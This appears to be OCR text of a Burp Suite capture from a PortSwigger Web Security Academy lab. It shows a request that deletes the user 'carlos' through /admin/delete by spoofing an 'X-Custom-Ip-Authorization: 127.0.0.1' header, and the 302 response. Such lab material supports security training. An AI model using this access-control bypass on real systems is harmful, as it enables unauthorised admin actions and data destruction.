 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0aa0005f046e3c0c83e319d2006200fb.web-security-academy.net
3 Cookie: session=3F4KOrP7miixi0GnNe2y1NIcHHTh5OAR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Referer: https://0aa0005f046e3c0c83e319d2006200fb.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18 X-Custom-Ip-Authorization: 127.0.0.1
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6